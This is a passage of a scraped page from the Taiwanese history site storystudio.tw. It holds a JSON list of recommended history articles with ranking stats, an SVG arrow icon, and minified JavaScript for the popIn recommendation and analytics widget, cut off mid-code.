...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Goring"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flanfang-republic-3","title":"說出來你會怕！贊助中華民國革命，至今仍壟斷90%典當業…超狂的南洋客家移民","image":"5e786b21027394cc4389f6170486f17b.jpg","pubdate":"202011280000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/lanfang-republic-3-1-911x1024.jpg","author_name":"究竟在「客家人不善經商」的刻板印象下，新馬客家移民們，是如何在新加坡壟斷典當業呢？","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/lanfang-republic-3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold28%2F","title":"【冷知識週刊】第二十八號：因漳泉械鬥而起，延續一百六十餘年的鷄籠中元祭","image":"","pubdate":"201508220000000000","category":"故事","safe_text":false,"common_category":["trip","business"],"image_url":null,"task":"storystudio_tw_task","topic":["whiskey"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cold28/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flas-venas-abiertas-de-am%25C3%25A9rica-latina","title":"【魔幻拉美】拉丁美洲在沉默中對抗剝削，寫下歷史","image":"7fb0875c5ece3cc40cb1bafc95a719f8.jpg","pubdate":"201601040000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"http://img.ltn.com.tw/Upload/talk/page/800/2015/04/20/php3IXF4K.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/las-venas-abiertas-de-am%C3%A9rica-latina"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-retreat","title":"「徹底失敗而絕望」的蔣介石，如何轉危為安？撤退臺灣後的關鍵一年","image":"ebeadbf90958e06c9ca0d69314dc9a5c.jpg","pubdate":"202303270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%BE%B9%E5%BA%95%E5%A4%B1%E6%95%97%E8%80%8C%E7%B5%95%E6%9C%9B%E3%80%8D%E7%9A%84%E8%94%A3%E4%BB%8B%E7%9F%B3%EF%BC%8C%E5%A6%82%E4%BD%95%E8%BD%89%E5%8D%B1%E7%82%BA%E5%AE%89%EF%BC%9F%E6%92%A4%E9%80%80%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E9%97%9C%E9%8D%B5%E4%B8%80%E5%B9%B4-2.jpg","author_name":"「過去一年間，黨務、政治、經濟、軍事、外交、教育，已徹底失敗而絕望矣。」蔣介石在日記如此寫下，但就在來臺灣的第一年，他就巧妙地化危機為轉機……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiang-retreat"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"11668","rt60":"15790","rt30":"7247","rt40":"9667","rt90":"12683","rt70":"21184","rt0":"0","rt80":"23372","0":"-1567","100":"3","rt10":"2045","rt100":"521","rt20":"4827","90":"82","80":"173","70":"183","60":"164","50":"150","time":"109067","40":"165","30":"176","updated":"1769638629617","20":"212","10":"259","url":"https://storystudio.tw/article/gushi/sugawara-no-michizane","pv":2,"score":89.82769623484366,"title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg"},{"rt50":"429","rt60":"609","rt30":"180","rt40":"163","rt90":"1972","rt70":"756","rt0":"0","rt80":"1337","0":"-300","100":"40","rt100":"1583","rt10":"31","rt20":"105","90":"58","80":"46","70":"31","60":"31","time":"7193","50":"27","40":"14","30":"22","updated":"1769631844164","20":"19","10":"12","url":"https://storystudio.tw/article/gushi/the-magical-2-togetherness-bonnie-and-clyde","pv":1,"score":66.66666666666667,"title":"你一步，我一步，在最絕望的時代活出最放肆的存在：邦妮與克萊德","image":"8c1321a9f83f79b1c4ff952ac7260a3f.jpg"},{"rt50":"1448","rt60":"2372","rt30":"454","rt40":"696","rt90":"3737","rt70":"2480","rt0":"0","rt80":"3399","0":"-630","100":"68","rt10":"116","rt100":"3413","rt20":"254","90":"85","80":"90","70":"78","60":"83","time":"18421","50":"71","40":"47","30":"41","updated":"1769638449755","20":"33","10":"34","url":"https://storystudio.tw/article/gushi/story-story-night-68-catherine-the-great","pv":1,"score":63.095238095238095,"title":"凱薩琳大帝｜婆婆偷走兒子、丈夫是個廢柴，落魄小公主如何成為俄羅斯最有權力的女沙皇？","image":"ff5b9d3ced04a0097ce1e90d5b868a96.jpg"},{"rt50":"602","rt60":"660","rt30":"463","rt40":"480","rt90":"1518","rt70":"914","rt80":"1137","rt0":"0","0":"-121","100":"5","rt10":"99","rt100":"559","rt20":"93","90":"15","80":"13","70":"13","60":"11","time":"6531","50":"12","40":"13","updated":"1769640548986","30":"17","20":"6","10":"16","url":"https://storystudio.tw/article/gushi/somebodysue23","pv":1,"score":52.64462809917355,"title":"【非普通三國】三國最強外貌：花美男周瑜","image":"8ecc382053d138d1deab4a48c7bb0da7.jpg"},{"rt50":"9567","rt60":"17426","rt30":"4441","rt40":"7582","rt90":"18168","rt70":"26133","rt0":"0","rt80":"25865","0":"-902","100":"10","rt100":"2234","rt10":"1206","rt20":"3342","90":"75","80":"125","70":"143","60":"114","50":"78","time":"115975","40":"82","30":"68","updated":"1769638866532","20":"92","10":"115","url":"https://storystudio.tw/article/gushi/story-unboxing-04-black-dwarf-cave-story","pv":1,"score":51.89578713968958,"title":"【烏鬼洞】小琉球最著名的景點，埋藏著最悲傷的大屠殺：十七世紀的亞洲海洋與奴隸貿易","image":"ebd4bb18499c0df26a4c729a7b3a87ca.jpg"},{"rt50":"594","rt60":"951","rt30":"570","rt40":"662","rt90":"3572","rt70":"1451","rt0":"0","rt80":"1385","0":"-124","100":"9","rt10":"287","rt100":"2013","rt20":"577","90":"18","80":"8","70":"10","60":"8","50":"6","time":"12057","40":"9","updated":"1769632146594","30":"12","20":"20","10":"24","url":"https://storystudio.tw/article/gushi/chu-yi-kuei-and-du-chun-ying","pv":1,"score":48.38709677419355,"title":"省籍情結並非臺灣當代產物！從300年前的朱一貴事件中就開始","image":"0dae597b266d6e6665b988108b9fdb22.jpg"},{"rt50":"2194","rt60":"2725","rt30":"1302","rt40":"1957","rt90":"2184","rt70":"2326","rt80":"3325","rt0":"0","0":"-376","100":"11","rt100":"1588","rt10":"359","rt20":"987","90":"17","80":"30","70":"25","60":"36","50":"38","time":"18960","40":"43","updated":"1769640368240","30":"45","20":"66","10":"65","url":"https://storystudio.tw/article/gushi/kuan-di-belief","pv":1,"score":42.234042553191486,"title":"從「三國武將」到「萬能之神」：關公信仰如何形成？","image":"3e246b52eb47936492a1b6ebcfd8941d.jpg"}],"time":1769644200,"logid":"240d6dcc-9ea4-4ba0-88bb-222698f5f422","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.218.226.175","v_dish_labels":"中國,民族主義,歷史,王朝,民族,出現,使用,因素,名詞,近代,前提,事實,強調,近在,筆者,中華,處境,起源,變化,征服,沒有,地緣,清朝,現在,界限,作法,來源,有關,定義,契丹,面臨,發現,看到,內涵,方式,政治,具有,劃分,新聞,本來,種族,區隔,意涵,追溯,重型,主要,獨立,可能,光譜,女真,採取,誕生,語言,過去,文化,五胡,用法,北朝,區分,帶有,今天,漢王,想到,蒙古,覺得","v_dish_tlabels":"漢奸","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-next-green2.svg
body_size: 22
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56 56.2" style="enable-background:new 0 0 56 56.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00895D;}
</style>
<circle class="st0" cx="27.8" cy="27.9" r="26.5"/>
<g>
	<line class="st0" x1="13.1" y1="27.9" x2="42.5" y2="27.9"/>
	<polyline class="st0" points="36.6,21.9 42.8,27.9 36.6,34 	"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://api.popin.cc/searchbox/storystudio_tw.js
body_size: 38291
content:
/*! automatically generated; DO NOT CHANGE : 18:31:03 GMT+0800 (CST) !*/
var _pop=_pop||[];var _popIn5_config={};(function(){var v=function(s){var i=s.container;var x=i.querySelector("._popIn_recommend_header");x.innerHTML="<h1>"+x.innerHTML+"</h1>"};var h=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_article_ad ._popIn_recommend_art_img");[].forEach.call(s,function(z){var y=document.createElement("DIV");y.className="_popIn_recommend_PR";y.innerText="PR";z.insertBefore(y,z.firstChild)})};var g=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_art_category");[].forEach.call(s,function(y){if(y.innerText===""){y.innerText="故事"}})};var q=function(y){var x=new Date();var s=x.getFullYear()+"-"+(x.getMonth()+1)+"-"+x.getDate();var B=function(C){if(C<10){return"0"+C}else{return C}};String.prototype.allReplace=function(E){var D=this;for(var C in E){D=D.replace(new RegExp(C,"g"),E[C])}return D};var i=y.container;var A=i.querySelectorAll("._popIn_recommend_art_date");var z={"\\d{1,}":B};s=s.allReplace(z);[].forEach.call(A,function(C){if(C.innerText!==undefined&&C.innerText!==""){var D=C.innerText.allReplace(z);C.innerText=D}else{C.innerText=s}})};var l={};l["collect.mobile"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.mobile"]="#_popIn_standard_1x6 div._popIn_infinite_page {         overflow : hidden ;         display : flex ;         flex-wrap : wrap ;         justify-content : space-around ;     }     #_popIn_standard_1x6 div._popIn_infinite_ad {         padding : 5px 0px ;         border-bottom : 1px solid #CCC ;         line-height : 1 ;         text-align : center ;         box-sizing : initial ;     }     #_popIn_standard_1x6div._popIn_infinite_empty {         display : none ;     }     #_popIn_standard_1x6._popIn_recommend_container {         margin : 0px ;         padding : 0px 0px 40px 0px ;         position : relative ;     }     #_popIn_standard_1x6 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 1em ;         line-height : 24px ;         letter-spacing : 2px ;         display : block ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_articles {         white-space : nowrap ;     }     #_popIn_standard_1x6 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 90% ;         margin-bottom : 20px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_media, #_popIn_standard_1x6 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_1x6 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         padding-top : 62.5% ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_1x6 ._popIn_recommend_no_img {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a img {     }     #_popIn_standard_1x6 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 20px ;     }     #_popIn_standard_1x6 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 2px 0 0 3px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_1x6 ._popIn_infinite_video {         border-bottom : 1px solid #CCC ;     }     #_popIn_standard_1x6 a:-webkit-any-link {         text-decoration : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_author {         margin-top : 20px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";l["collect.pc"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.pc"]="#_popIn_standard_3x3._popIn_recommend_container {         padding : 0px 0px 15px 0px ;         position : relative ;         clear : both ;         overflow : hidden ;         max-width : 935px ;         margin : 0 auto 20px ;     }     #_popIn_standard_3x3 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 2em ;         line-height : 24px ;         letter-spacing : 2px ;         display : none ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_recommend_articles {     }     #_popIn_standard_3x3 ._popIn_infinite_page {         display : flex ;         align-items : start ;         margin-bottom : 2em ;     }     #_popIn_standard_3x3 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 29.9% ;         margin-bottom : 10px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_idx1, #_popIn_standard_3x3 ._popIn_idx2 {         margin-right : 3.7% ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         height : 160px ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a img {     }     #_popIn_standard_3x3 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover > ._popIn_recommend_art_title a {         text-decoration : unset ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover {         opacity : .5 ;     }     #_popIn_standard_3x3 ._popIn_noimage a {         background : url(//api.popin.cc/images/noimg.png) no-repeat center ;     }     #_popIn_standard_3x3 ._popIn_noimage a img {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_3x3 ._popIn_recommend_no_img {     }     #_popIn_standard_3x3 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_media, #_popIn_standard_3x3 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_3x3 ._popIn_recommend_PR {         background-color : #d1d1d1 ;         color : #fff ;         font-size : 10px ;         transform : scale(0.8) ;         line-height : 1 ;         position : absolute ;         left : -3px ;         top : -2px ;         padding : 2px 5px ;         font-weight : normal ;         z-index : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit:hover {         opacity : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 10px ;         display : flex ;         align-items : center ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 1px 0 0 4px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_3x3 ._popIn_recommend_container:hover ._popIn_recommend_credit_image {         background-position : 0px -10px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_author {         margin-top : 15px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";var m={};var f={};if(typeof f.all==="undefined"){f.all={}}f.all["Read"]={mainNode:".article-wrapper",readArticle:true};if(typeof f.mobile==="undefined"){f.mobile={}}f.mobile["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",adVideoPosition:0,css:l["collect.mobile"],type:["rand","related",0]},{abtestName:"",channelId:"standard_mb_1x6_3",adVideoPosition:1,dateFormat:"Y-M-D",delWord:"",delImage:"",afterRender:function(i){q(i);g(i)},css:l["standard.mobile"],imageSize:"160",imageInView:true,infiniteSize:6,infinitePages:1,plugins:["clickall","infinite"],position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],function(){var B=[0];var x=["ad_reserved","cf_img","hot_img","related_img","pop_img","recommend_img"];var A=[["cf_img","related_img","hot_img","pop_img","recommend_img"],["cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]];if(B.length===0){x.shift();A.push(x)}for(var z=A.length-1;z>0;z--){var y=Math.floor(Math.random()*(z+1));var s=A[z];A[z]=A[y];A[y]=s}B.forEach(function(i){A.splice(i,0,x)});return A}],mediaFormat:"廣告・$MEDIA",useCfRatio:0,containerId:"_popIn_standard_1x6",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};if(typeof f.pc==="undefined"){f.pc={}}f.pc["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",css:l["collect.pc"],type:["rand","related",0]},{abtestName:"",channelId:"standard_pc",dateFormat:"Y-M-D",delWord:"",delImage:"",mediaFormat:"廣告・$MEDIA",plugins:["Imageback"],afterRender:function(i){q(i);g(i)},css:l["standard.pc"],imageInView:true,imageSize:"160",position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",infiniteSize:3,infinitePages:1,type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],[["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]]],containerId:"_popIn_standard_3x3",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};var e=function(y,D){var A=[];if(A.length>0&&y.hasOwnProperty("image")){for(var x=0;x<A.length;x++){if(y.image.indexOf(A[x])>-1){return}}}var z=[];if(z.length>0&&y.hasOwnProperty("originalUrl")){for(x=0;x<z.length;x++){if(y.originalUrl.indexOf(z[x])>-1){return}}}D=D||30;var C=new Date();var E=1000*60*60*24;var s=C.getTime()-D*E;C.setTime(s);var B=[C.getFullYear(),("00"+(C.getMonth()+1)).slice(-2),("00"+C.getDate()).slice(-2),"0000000000"].join("");return y.type==="ad"||y.type==="ad_reserved"||(y.pubdate!==undefined&&y.pubdate>=B&&y.author_name)};var o={pid:"storystudio_tw",urlReplace:[{"[?#].*":""}],media:"storystudio.tw"};var k=1;k+=(location.href.indexOf("popinlib6=true")>-1?1:0);if(k>0){(function(){try{s();function s(){var A={type:13,ua:navigator.userAgent,r_url:location.href};this.data.td_user_agent=navigator&&navigator.userAgent;var z=JSON.stringify(A);var y="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(z)))+"&t="+new Date().getTime();var z=JSON.stringify(A);var x=new Image();x.src=y;x.style.display="none";x.style.visibility="hidden";x.width=0;x.height=0;document.body.appendChild(x)}}catch(i){}})();(function(z,C){if(void 0===C[z]){C[z]=function(){C[z].clients.push(this),this._init=[Array.prototype.slice.call(arguments)]},C[z].clients=[];for(var B=function(i){return function(){return this["_"+i]=this["_"+i]||[],this["_"+i].push(Array.prototype.slice.call(arguments)),this}},A=["addRecord","set","trackEvent","trackPageview","trackClicks","ready"],x=0;x<A.length;x++){var E=A[x];C[z].prototype[E]=B(E)}var D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=("https:"===document.location.protocol?"https:":"http:")+"//api.popin.cc/td_js_sdk_171.js";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(D,y)}})("Treasure2",window);(function(){try{if(typeof window.PopIn6!=="undefined"){return}var aj=(typeof window._popIn_ad_block_enable!=="undefined"&&window._popIn_ad_block_enable)?"imageaws.popin.cc":"api.popin.cc";var K={common:o};window.PopIn6={uid:"",_tempLog:[],log:function(aH){this._tempLog.push(aH)},event:{},protocol:(/^https:/.test(window.location.protocol)===true)?"https:":"http:",domain:aj,handleError:aB};window.popInGlobal=window.popInGlobal||{};if(typeof Array.prototype.forEach==="undefined"){return}if((typeof window.performance!=="undefined")&&(typeof window.performance.getEntries==="function")){PopIn6.__PERFORMANCE_DISCOVERY_INIT__=window.performance.now()}if(typeof Object.assign!="function"){(function(){Object.assign=function(aL){if(aL===undefined||aL===null){throw new TypeError("Cannot convert undefined or null to object")}var aI=Object(aL);for(var aJ=1;aJ<arguments.length;aJ++){var aK=arguments[aJ];if(aK!==undefined&&aK!==null){for(var aH in aK){if(Object.prototype.hasOwnProperty.call(aK,aH)){aI[aH]=aK[aH]}}}}return aI}})()}var av=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_ads"});av.set("$global","td_global_id","td_global_id");av.ready(function(){av.trackValues=av.getTrackValues()});window.PopIn6._logger=av;ap(PopIn6.event);K._utils={ce:af,cio:E,inView:s,setPopInDomData:O,getPopInDomData:aE,inViewOneThird:U,handleNodeRect:i};function af(aI,aH,aL,aK){var aJ=aI.appendChild(document.createElement(aH));if(aL){aJ.setAttribute("class",aL)}if(aK){aJ.appendChild(document.createTextNode(aK))}return aJ}function E(aH,aJ){aH=aH||"about:self";aJ=aJ||{};var aK=(typeof aJ.pnode!=="undefined"&&typeof aJ.pnode.nodeValue!=="undefined")?aJ.pnode:document.body;var aI=af(aK,"iframe");aI.src=aH;aI.setAttribute("scrolling","no");aI.setAttribute("frameBorder","0");aI.setAttribute("allowTransparency","true");(function(aM){aM.display="block";aM.width="0px";aM.height="0px";aM.margin="0px";aM.padding="0px";aM.overflow="none"})(aI.style);var aL={element:aI,document:aI.contentDocument||aI.contentWindow.document,window:(aI.contentWindow)?aI.contentWindow:(aI.contentDocument.document)?aI.contentDocument.document:aI.contentDocument,write:function(aM){aL.document.open();aL.document.write(aM);aL.document.close()}};return aL}function at(){if(window.innerWidth!=null){return{width:window.innerWidth,height:window.innerHeight}}else{if(document.compatMode==="CSS1Compat"){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}}return{width:document.body.clientWidth,height:document.body.clientHeight}}function D(aH){var aI=aH.getBoundingClientRect();return aI.top>0&&window.innerHeight-aI.top>0}function J(aK){const aL=aK.getBoundingClientRect().top;const aI=aK.getBoundingClientRect().bottom;const aH=at().height;const aJ=(aH-aL)/aH;if(aH-aL>0&&aL>0&&(aJ>1/3)){return true}if(aL<0&&aI>0){return true}return false}var am={valid:true};try{[["local",window.localStorage],["session",window.sessionStorage]].forEach(function(aI){var aH={};var aJ=aI[1];am[aI[0]]=aH;am.valid=am.valid&&!!aJ.getItem;aH.get=function(aK){return aJ.getItem(aK)};aH.set=function(aK,aL){aJ.setItem(aK,aL)};aH.remove=function(aK){aJ.removeItem(aK)}})}catch(aC){am.valid=false}function s(){if("function"===typeof window.IntersectionObserver){C.apply(this,arguments)}else{z.apply(this,arguments)}}function U(){z.apply(this,arguments)}var Z=[];var R=false;function z(aI,aJ,aK){var aH=function(){if(D(aI)&&!aK){aJ();return true}if(J(aI)&&aK=="1/3"){aJ();return true}return false};if(!aH()){Z.push(aH)}if(A(Z)&&R===false){R=setInterval(function(){if(Z.length>0){for(var aM=Z.length;aM--;){var aL=Z[aM]();if(aL){Z.splice(aM,1)}}}if(Z.length===0){clearInterval(R);R=false}},100)}}var aG;var S={};var aq=0;function C(aI,aJ){if(!aG){aG=new IntersectionObserver(function(aK){aK.forEach(function(aN){if(aN.isIntersecting){var aL=aN.target.__popIn_inview_handler_key__;var aM=S[aL];"function"===typeof aM&&aM();delete S[aL];delete aN.target.__popIn_inview_handler_key__;aG.unobserve(aN.target)}})},{rootMargin:"0px"})}var aH=""+aq++;aI.__popIn_inview_handler_key__=aH;S[aH]=aJ;aG.observe(aI)}function A(aH){return typeof aH!=="undefined"&&aH!==""&&aH!==0&&aH!==false&&aH!==null}function L(aJ,aI){if(!A(aJ)||!A(aI)){return aJ}var aH=aJ;aI.forEach(function(aL){var aK=Object.keys(aL);aK.forEach(function(aM){aH=aH.replace(new RegExp(aM),aL[aM])})});return aH}var 